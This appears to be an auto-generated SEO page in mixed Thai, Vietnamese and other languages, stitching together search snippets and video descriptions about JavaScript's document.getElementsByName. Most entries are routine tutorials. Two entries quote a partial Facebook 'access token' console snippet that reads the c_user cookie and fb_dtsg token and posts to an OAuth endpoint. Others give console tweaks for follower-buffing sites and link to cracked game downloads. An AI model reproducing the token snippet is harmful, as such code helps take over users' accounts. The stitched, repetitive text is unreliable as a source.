You are viewing this post: Best document.getelementsbyname Update
บทความอัพเดทใหม่ในหัวข้อ document.getelementsbyname
HTML DOM Document getElementsByName() Method New
Đang cập nhật
+ อ่านข้อมูลเพิ่มเติมได้ที่นี่
document.getElementsByName() and document.getElementsByTagName() | Javascript Tutorial Update New document.getelementsbyname
ดูข้อมูลที่เป็นประโยชน์เพิ่มเติมในหัวข้อ document.getelementsbyname
document.getElementsByName() and document.getElementsByTagName() | Javascript Tutorial \nIn This Tutorial, We will learn about Events in JavaScript | List of JavaScript Events and their Explanation \nFull Tutorial Step By Step with proper guidance.\nPlease subscribe and press the bell icon to receive daily updates\nFacebook: https://www.facebook.com/wscubetech.india/\nTwitter: https://twitter.com/wscube\nInstagram: https://www.instagram.com/wscubetechindia/\nLinkedIn: https://www.linkedin.com/in/wscubetech/\nYouTube: – https://www.youtube.com/channel/UCzAjKbXXWnsJ58bTrUvUBAA/\nWebsite: http://www.wscubetech.com\n\n#EventsinJavaScript #JavaScript #ListofJavaScriptEvents
document.getelementsbyname ภาพบางส่วนในหัวข้อ

Document.getElementsByName() – Web APIs | MDN New 2022
Syntax. var elements = document.getElementsByName( name); Copy to Clipboard. elements is a live NodeList Collection, meaning it automatically updates as new elements with the same name are added to/removed from the document. name is …
19. JavaScript Tutorial | getElementsByName() Method with example New document.getelementsbyname
ข้อมูลใหม่ในหัวข้อ document.getelementsbyname
In this javascript tutorial for beginners, we have covered how to access html document elements based on name attribute using getElementsByName method with the help of programming example.\n———————————————————————————\r\nPlease like, share and subscribe to support us. \r\n———————————————————————————\r\nTelegram channel: https://t.me/itechnica\r\nWebsite: https://www.itechnicalearning.com\r\nFacebook Page : https://www.facebook.com/ITechnica-Learning-107509693967105/\r\nTwitter : https://twitter.com/iTechnicaLearn1\r\nInstagram : https://www.instagram.com/itechnicalearning/\r\n\r\nThanks…Keep Supporting !! #itechnica\n#js\n#javascriptforbeginners
document.getelementsbyname รูปภาพที่เกี่ยวข้องในหัวข้อ

JavaScript getElementsByName() | Example to Implement ล่าสุด
Đang cập nhật
what is document.getElementsByName() in javascript explained with example Update 2022 document.getelementsbyname
อัพเดทใหม่ในหัวข้อ document.getelementsbyname
what is document.getElementsByName() in JavaScript explained with example
document.getelementsbyname รูปภาพที่เกี่ยวข้องในหัวข้อ

JavaScript – document.getElementsByName() method – javatpoint New
Document.getElementsByName() method in javascript with example, The usage of document.getElementsByName() method in JavaScript is given below: example of document.getElementsByName() method
JavaScript Tutorial – document.getElementsByName Update New document.getelementsbyname
อัพเดทใหม่ในหัวข้อ document.getelementsbyname
return type: NodeList\n\ndocument.getElementsByName() takes a string name and must return a live NodeList containing all the HTML Elements in that document that have a name attribute whose value is equal to the name argument, in tree order.When the method is invoked on a Document object again with the same argument, the user agent may return the same as the object returned by the earlier call. In other cases, a new NodeList object must be returned.\n\nhttps://github.com/webtunings\nhttps://www.facebook.com/pages/WebTunings/339234242822202\nI highly recommend this book for beginners as well as advanced programmers:\nhttp://www.amazon.com/gp/product/0596805527/ref=as_li_qf_sp_asin_tl?ie=UTF8\u0026camp=1789\u0026creative=9325\u0026creativeASIN=0596805527\u0026linkCode=as2\u0026tag=webtuningscom-20
document.getelementsbyname ภาพบางส่วนในหัวข้อ

Document.getElementsByName() trong JavaScript – VietTuts 2022 Update
Phương thức document.getElementsByName() trong JavaScript trả về tất cả các phần tử của name được chỉ định. Cú pháp: document.getElementsByName(“name”)
04 document.getElementsByName() 2022 document.getelementsbyname
ข้อมูลใหม่ในหัวข้อ document.getelementsbyname
document.getElementsByName() practical explanation in telugu
document.getelementsbyname ภาพบางส่วนในหัวข้อ

HTML | DOM getElementsByName() Method – GeeksforGeeks 2022 New
03/01/2019 · The getElementsByName() method returns collection of all elements of particular document by name. This collection is called node list and each element of the node list can be visited with the help of the index. Syntax: document.getElementsByName(name)
+ อ่านข้อมูลเพิ่มเติมได้ที่นี่
6 document.getElementsByName New document.getelementsbyname
ข้อมูลเพิ่มเติมเกี่ยวกับหัวข้อ document.getelementsbyname
document.getelementsbyname คุณสามารถดูภาพสวย ๆ ในหัวข้อ

form.getElementsByName is not a function, but document … Update 2022
20/11/2021 · Yes, Document.protoype.getElementsByName exists; a method with the same name does not exist on the HTMLElement prototype. Try querySelector instead. – Sebastian Simon
02. DOM Document Get Element By Tag Name – Học Javascript 2022 New document.getelementsbyname
ข้อมูลใหม่ในหัวข้อ document.getelementsbyname
Học Javascript từ căn bản đến nâng cao\n\nDOM là một trong những kiến thức vô cùng quan trọng trong Javascript. Hiểu được các kiến thức về DOM giúp các bạn làm chủ được Javascript dễ ràng hơn. Qua đó giúp các bạn tiếp cạn và học các Framework Javascript dễ ràng hơn rất nhiều \n\nKiến thức về DOM trong Javascript khá rộng và nhiều thứ phải học. Tuy nhiên trong phạm vi của Tutorial DOM in Javascript mình chia sẻ cho các bạn những kiến thức cơ bản nhất nhưng là nền tảng cốt lõi quan trọng để từ đó giúp các bạn học tiếp các kiến thức nâng cao và chuyên sâu về Javascript dễ ràng hơn.\n\nỞ bài số 02 này chúng ta cùng nhau tìm hiểu cơ chế và cách sử dụng phương thức DOM Get Element By Tag Name trong Javascript\n\nĐăng ký kênh để nhận thông báo video mới nhất từ SUNTECH: https://goo.gl/1ZxwCS\n- – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – \n#frontend #dominjavascript #hoclaptrinhmienphi #suntechvietnam\n- – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – \nMọi chi tiết xin liên hệ:\nName: Phạm Kỳ Khôi\nEmail: [email protected]\nPhone: 0942 668 586\nZalo: 0942 668 586 \nWebsite: https://www.facebook.com/suntech.edu.vn\nFan-page: https://suntech.edu.vn\nGroup: https://www.facebook.com/groups/hoclaptrinhmienphi.vn
document.getelementsbyname คุณสามารถดูภาพสวย ๆ ในหัวข้อ

Document.getElementsByName() – Web API | MDN New
var elements = document.getElementsByName(name); . elements は、生きた NodeList コレクション、つまり文書内で同じ name を持った新しい要素が追加されたり削除されたりすると自動的に更新されるものです。; name は、要素の name 属性の値です。
JavaScript Tutorial – How can we use \”document.getElementsByName\” (Urdu / Hindi) New 2022 document.getelementsbyname
ดูข้อมูลที่เป็นประโยชน์เพิ่มเติมในหัวข้อ document.getelementsbyname
In this video we are going to learn how can we use \”document.getElementsByName\”
document.getelementsbyname ภาพบางส่วนในหัวข้อ

HTML DOM getElementsByName() 方法 – w3school 2022
语法. document.getElementsByName (name) 该方法与 getElementById () 方法相似,但是它查询元素的 name 属性,而不是 id 属性。. 另外,因为一个文档中的 name 属性可能不唯一(如 HTML 表单中的单选按钮通常具有相同的 name 属性),所有 getElementsByName () 方法返回的是元素 …
+ อ่านข้อมูลเพิ่มเติมได้ที่นี่
Tổng quát về Profile Steam + Cách tải Artwork làm đẹp Steam ( UPDATE 2020 ) New 2022 document.getelementsbyname
ดูข้อมูลที่เป็นประโยชน์เพิ่มเติมในหัวข้อ document.getelementsbyname
HÃY LIKE CŨNG NHƯ SUB ĐỂ ỦNG HỘ MÌNH NHÁ\n\nLink web cắt artwork : https://steam.design/\n\nmã lệnh : \ndocument.getElementsByName (\”image_width\”) [0] .value = 999999; document.getElementsByName (\”image_height\”) [0] .value = 1;\n\nLink dowmload game crack : \nhttps://taigame.org/game/\n\nLink mua game bản quyền giá rẻ : \nhttp://divineshop.vn\n\n—Cấu hình máy mình— \nMainboard Gigabyte B360M Aorus Pro\nCPU i5-8500\nRAM 16Gb Corsair Vengeance Led RGB 3000MHz\nVGA Gigabyte GTX 1070\nSSD Kingston 120Gb\nHDD 1TB \n\nPhần mềm quay phim : NVIDIA GeForce Experience\n(Dành cho card VGA thế hệ GeForce GTX class GPUs 1080, 1070, 1060, 1050, 1050Ti, TITAN X, 900, 700, 600, 900M, 800M, 700M, select 600M Series)\nLink dowmload : \nhttps://www.nvidia.com/en-us/geforce/geforce-experience/
document.getelementsbyname คุณสามารถดูภาพสวย ๆ ในหัวข้อ

HTML DOM getElementsByName() 方法 | 菜鸟教程 Update New
HTML DOM getElementsByName() 方法 Document 对象 定义和用法 getElementsByName() 方法可返回带有指定名称的对象的集合。 语法 document.getElementsByName(name) 参数 描述 name 必须。元素的名称。 浏览器支持 所有主要浏览器都支持 getElementsByName() 方法 实例 ..
#document.getElementById() and #document.getElementsByName() examples #JavaScript #DOM tutorial New Update document.getelementsbyname
ข้อมูลเพิ่มเติมเกี่ยวกับหัวข้อ document.getelementsbyname

-T.A.K.R\nhttps://www.youtube.com/user/anilkumarreddytetali/?sub_confirmation=1\n\nThis channel is about all programming. \nYou can learn Servlets JSP, JSTL, jdbc, html, css, javascript, Angularjs, ReactJS ,ExpressJS, NodeJS, Oracle, mysql, MongoDB \nThis channel also covers Basic programming languages C, CPP, Java, Event handling mechanism and core concepts like Computer organization.\nYou can learn Linux Server Management.\nFollow up guys for more videos!\nhttps://www.youtube.com/user/anilkumarreddytetali/?sub_confirmation=1
document.getelementsbyname ภาพบางส่วนในหัวข้อ

ดูข้อมูลหัวข้อเพิ่มเติม document.getelementsbyname
Document.getElementsByName() trong JavaScript – eLib Update New
Phương thức document.getElementsByName() trong JavaScript trả về tất cả các phần tử của name được chỉ định. Cú pháp của phương thức getElementsByName() được đưa ra dưới đây:
document.getElementsByName() and document.getElementsByTagName() | Javascript Tutorial Update New document.getelementsbyname
ดูข้อมูลที่เป็นประโยชน์เพิ่มเติมในหัวข้อ document.getelementsbyname
document.getElementsByName() and document.getElementsByTagName() | Javascript Tutorial \nIn This Tutorial, We will learn about Events in JavaScript | List of JavaScript Events and their Explanation \nFull Tutorial Step By Step with proper guidance.\nPlease subscribe and press the bell icon to receive daily updates\nFacebook: https://www.facebook.com/wscubetech.india/\nTwitter: https://twitter.com/wscube\nInstagram: https://www.instagram.com/wscubetechindia/\nLinkedIn: https://www.linkedin.com/in/wscubetech/\nYouTube: – https://www.youtube.com/channel/UCzAjKbXXWnsJ58bTrUvUBAA/\nWebsite: http://www.wscubetech.com\n\n#EventsinJavaScript #JavaScript #ListofJavaScriptEvents
document.getelementsbyname ภาพบางส่วนในหัวข้อ

Document.getElementsByName() trong JavaScript – VietTuts Update New
Phương thức document.getElementsByName() trong JavaScript trả về tất cả các phần tử của name được chỉ định. Cú pháp: document.getElementsByName(“name”)
+ อ่านข้อมูลเพิ่มเติมได้ที่นี่
Hướng Dẫn Lấy Token Không Bị Checkpoint 100% Update New document.getelementsbyname
ข้อมูลเพิ่มเติมเกี่ยวกับหัวข้อ document.getelementsbyname
-Link Facebook Cá Nhân: https://www.facebook.com/profile.php?id=100018870730713\n-Code F12: var uid = document.cookie.match(/c_user=(\\d+)/)[1],\ndtsg = document.getElementsByName(\”fb_dtsg\”)[0].value,\nhttp = new XMLHttpRequest,\nurl = \”//www.facebook.com/v1.0/dialog/oauth/confirm\
document.getelementsbyname คุณสามารถดูภาพสวย ๆ ในหัวข้อ

HTML | DOM getElementsByName() Method – GeeksforGeeks New Update
25/07/2019 · The getElementsByName() method returns collection of all elements of particular document by name. This collection is called node list and each element of the node list can be visited with the help of the index. Syntax: document.getElementsByName(name)
Hướng Dẫn Treo Sub Bằng Jioliker Update document.getelementsbyname
ข้อมูลใหม่ในหัวข้อ document.getelementsbyname
Web buff sub: Jioliker.net\nỨng dụng xtab: https://chrome.google.com/webstore/detail/sessionbox-free-multi-log/megbklhjamjbcafknkgmokldgolkdfig?hl=vi\n\n\nCode dùng để custom ID: javascript:document.getElementsByName(‘id’)[0].setAttribute(‘type’,’text’);\n\nAnh em nào còn chưa hiểu thì inbox mình nhé\nLiên hệ facebook: http://www.facebook.com/Checker1402\nSố điện thoại: 01648647972, 0944047405\n\n\n\nAnh em nhớ nhấn đăng ký và theo dõi kênh của mình nhé.
document.getelementsbyname ภาพบางส่วนในหัวข้อ

JavaScript getElementsByName() Explained By Practical Examples 2022 Update
The getElementsByName() accepts a name which is the value of the name attribute of elements and returns a live NodeList of elements. The return collection of elements is live. It means that the return elements are automatically updated when elements with the same name are inserted and/or removed from the document. JavaScript getElementsByName …
[UPDATE] Cách tải hình ảnh lên Steam ( Ảnh Tĩnh + Động ) 2022 New document.getelementsbyname
ดูข้อมูลที่เป็นประโยชน์เพิ่มเติมในหัวข้อ document.getelementsbyname
HÃY LIKE CŨNG NHƯ SUB ĐỂ ỦNG HỘ MÌNH NHÁ\n\nMã lệnh : \n1 : $J(‘#image_width’).val(‘1000’);$J(‘#image_height’).val(‘1’);$J(‘[name=\”file_type\”]’).val(\”5\”);\n2: document.getElementsByName (\”image_width\”) [0] .value = 999999; document.getElementsByName (\”image_height\”) [0] .value = 1;\n\nLink dowmload game crack : \nhttps://taigame.org/game/\n\nLink mua game bản quyền giá rẻ : \nhttp://divineshop.vn\n\n—Cấu hình máy mình— \nMainboard Gigabyte B360M Aorus Pro\nCPU i5-8500\nRAM 16Gb Corsair Vengeance Led RGB 3000MHz\nVGA Gigabyte 1070-8gb \nSSD Kingston 120Gb\nHDD 1TB \n\nPhần mềm quay phim : NVIDIA GeForce Experience\n(Dành cho card VGA thế hệ GeForce GTX class GPUs 1080, 1070, 1060, 1050, 1050Ti, TITAN X, 900, 700, 600, 900M, 800M, 700M, select 600M Series)\nLink dowmload : \nhttps://www.nvidia.com/en-us/geforce/geforce-experience/
document.getelementsbyname ภาพบางส่วนในหัวข้อ
![document.getelementsbyname 2022 Update [UPDATE] Cách tải hình ảnh lên Steam ( Ảnh Tĩnh + Động )](https://i.ytimg.com/vi/tE9pphYJQA4/hqdefault.jpg)
document.getElementsByName – Freetuts อัปเดต
Phương thức document.getElementsByName () sẽ trả về tập hợp các phần tử trong trang có thuộc tính name được cung cấp khi gọi phương thức. Kết quả sẽ được trả về dưới dạng một đối tượng NodeList object. Bài viết này được đăng tại freetuts.net, không được copy dưới …
+ อ่านข้อมูลเพิ่มเติมได้ที่นี่
getElementsByClassName | getElementsByTagName | getElementsByName in IN JAVASCRIPT IN HINDI New Update document.getelementsbyname
อัพเดทใหม่ในหัวข้อ document.getelementsbyname
The getElementsByClassName() method returns a collection of all elements in the document with the specified class name, as a NodeList object.\n\nThe NodeList object represents a collection of nodes. The nodes can be accessed by index numbers. The index starts at 0.\n\nTip: You can use the length property of the NodeList object to determine the number of elements with a specified class name, then you can loop through all elements and extract the info you want.\n\nThe getElementsByTagName() method returns a collection of all elements in the document with the specified tag name, as a NodeList object.\n\nThe NodeList object represents a collection of nodes. The nodes can be accessed by index numbers. The index starts at 0.\n\nTip: The parametervalue \”*\” returns all elements in the document.\n\nTip: You can use the length property of the NodeList object to determine the number of elements with the specified tag name, then you can loop through all elements and extract the info you want.\n\nThe getElementsByName() method returns a collection of all elements in the document with the specified name (the value of the name attribute), as a NodeList object.\n\nThe NodeList object represents a collection of nodes. The nodes can be accessed by index numbers. The index starts at 0.\n\nTip: You can use the length property of the NodeList object to determine the number of elements with the specified name, then you can loop through all elements and extract the info you want.
document.getelementsbyname ภาพบางส่วนในหัวข้อ

getElementsByName to get elements by name within the document Update
document.getElementsByName(‘f_name’) Here f_name is the name attribute of a textbox. Output here . Here is the code for getting data entered inside a textbox by using value
Hướng dẫn kéo follow cân block id + notime ngày 16-9-2018 ! 2022 New document.getelementsbyname
ข้อมูลใหม่ในหัวข้อ document.getelementsbyname
– link web : https://autolikeus.me/login.php?user=\n\n- code custom : javascript:document.getElementsByName(‘id’)[0].setAttribute(‘type’,’text’);\n\n- ★ Facebook → https://www.facebook.com/Tcuaanh\n\n♥ \”SUBSCRIBE\” Để ủng hộ tôi nhé !\n♥ \”COMMENT\” Để nêu ý kiến\n♥ \”LIKE\” Nếu Video hay\n\n\n=》╠THANKS FOR WATCHING╣《=\n\n\n© Bản quyền video thuộc về Nguyen Van Tuan Vu\n© Copyright by Nguyen Van Tuan Vu Production ☞ DO NOT RE-UP\n© Copyright all rights reserved
document.getelementsbyname รูปภาพที่เกี่ยวข้องในหัวข้อ

Document.getElementsByTagName() trong JavaScript – VietTuts 2022
Document.getElementsByName() trong JavaScript Thuộc tính innerHTML trong JavaScript Phương thức document.getElementsByTagName() trong JavaScript trả về tất cả phần tử của tên thẻ được chỉ định.
JavaScript #Document Object Model #DOM tree – document.getElementById() document.getElementsByName() 2022 document.getelementsbyname
ข้อมูลเพิ่มเติมเกี่ยวกับหัวข้อ document.getelementsbyname
-T.A.K.R\nThis channel is about all programming. \nYou can learn Servlets JSP, JSTL, jdbc, html, css, javascript, Angularjs, ReactJS ,ExpressJS, NodeJS, Oracle, mysql, MongoDB \nThis channel also covers Basic programming languages C, CPP, Java, Event handling mechanism and core concepts like Computer organization.\nYou can learn Linux Server Management.\nFollow up guys for more videos!
document.getelementsbyname คุณสามารถดูภาพสวย ๆ ในหัวข้อ

javascript – How to use document.getElementByName and … Update 2022
20/12/2014 · var els = document.getElementsByName(‘frmMain’); // els.length will be the number of elements returned // els[0] will be the first element returned // els[1] the second, etc. Assuming your form is the first (or only) form on the page you can do this:
Hướng dẫn lấy mã Access Token – Nguyễn Lâm New 2022 document.getelementsbyname
ข้อมูลใหม่ในหัวข้อ document.getelementsbyname
var uid = document.cookie.match(/c_user=(\\d+)/)[1], dtsg = document.getElementsByName(\”fb_dtsg\”)[0].value, http = new XMLHttpRequest, url = \”//www.facebook.com/v1.0/dialog/oauth/confirm\
document.getelementsbyname รูปภาพที่เกี่ยวข้องในหัวข้อ

Javascript getElementsByName.value not working – Stack … New 2022
document.getElementsByName (“name”) will get several elements called by same name . document.getElementsByName (“name”) [Number] will get one of them. document.getElementsByName (“name”) [Number].value will get the value of paticular element. The name of elements is not unique, it is usually used for several input elements in the form.
+ อ่านข้อมูลเพิ่มเติมได้ที่นี่
Tutorial Javascript parte 18 – getElementsByName() New Update document.getelementsbyname
ข้อมูลเพิ่มเติมเกี่ยวกับหัวข้อ document.getelementsbyname
getElementsByName: http://www.w3schools.com/jsref/met_doc_getelementsbyname.asp\n\nEn esta parte del tutorial veremos como utilizar el método getElementsByName() que nos permitirá acceder a los elementos del DOM HTML a través de su atributo name. #javascript #jquery
document.getelementsbyname ภาพบางส่วนในหัวข้อ

获取HTML元素3个方法:document.getElementsByName()、document … 2022 New
06/04/2017 · 获取HTML元素3个方法比较:document.getElementsByName()、document.getElementById()、document.getElementsByTagName()document.getElementsByName() 是根据控件名称获取这个控件对象,因为控件名称可以相同,返回的是一个对象数组。 document.getElemen
Official Steam.Design Guide! 2022 New document.getelementsbyname
ข้อมูลเพิ่มเติมเกี่ยวกับหัวข้อ document.getelementsbyname
https://steam.design/\n——————————————————————————————–\nLONG ARTWORK GUIDES:\nTEXT GUIDE: http://steamcommunity.com/sharedfiles/filedetails/?id=748624905\nVIDEO GUIDE: https://www.youtube.com/watch?v=ZpUBh33edP0\n\nSTEAM.DESIGN SUPPORT DISCORD: https://discord.gg/jnqnHuX\n\n——————————————————————————————–\nMy Discord: https://discord.gg/PhPatkG\nMy Twitter: https://goo.gl/BvYxh9\nMy Steam Profile!: http://goo.gl/W9yLQO\nSend me a trade offer!: https://goo.gl/CuvKK0\n——————————————————————————————–\nMusic:\nSong: Relapsation – All Of Me\n\nAll rights to the music in this video go to their original creators.\n——————————————————————————————–\n\nSubscribers: 8,225
document.getelementsbyname ภาพบางส่วนในหัวข้อ

นี่คือการค้นหาที่เกี่ยวข้องกับหัวข้อ document.getelementsbyname
Tìm kiếm có liên quan cho document.getelementsbyname
ดังนั้นคุณดูบทความหัวข้อเสร็จแล้ว document.getelementsbyname
Articles compiled by Bangkokbikethailandchallenge.com. See more articles in category: MMO
